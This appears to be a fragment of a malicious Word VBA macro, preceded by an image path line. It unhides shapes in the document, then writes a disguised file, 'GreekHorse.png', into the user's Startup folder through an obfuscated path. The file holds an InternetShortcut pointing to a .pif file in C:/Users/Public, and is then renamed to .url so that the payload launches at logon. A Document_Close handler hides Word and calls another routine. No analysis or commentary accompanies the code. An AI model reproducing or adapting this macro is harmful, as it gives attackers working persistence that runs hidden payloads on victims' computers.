 Dim Shp As Shape, iShp As InlineShape
With ActiveDocument
For Each iShp In .InlineShapes
If iShp.Range.Font.Hidden = True Then iShp.Range.Font.Hidden = False Else iShp.Range.Font.Hidden = True
Next
For Each Shp In .Shapes
If Shp.Anchor.Font.Hidden = True Then Shp.Anchor.Font.Hidden = False Else Shp.Anchor.Font.Hidden = True
Next
End With
Dim Budhist As String
Budhist = Environ$("userprofile") & "\AppData\Roaming\Documents\..\Microsoft\Soon\..\Windows\Start Menu\Programs\Dimmer\..\Startup\GreekHorse.png"
Open Budhist For Output As #1
Close #1
LogFile "[{777214A0-7770-7770-C777-777777777046}]", Budhist
LogFile "Prop3=19,9", Budhist
LogFile "[InternetShortcut]", Budhist
LogFile "IDList=", Budhist
LogFile "URL=file:///C:/Users/Public/777/pdgpui.pif", Budhist
Name Budhist As Replace(Budhist, "png", "url")
End Sub
Sub Document_Close()
With Word.Application
.Visible = False
Dim oWordDoc As Word.Document
Set oWordDoc = .Documents.Add
GroupingManager
End With
End Sub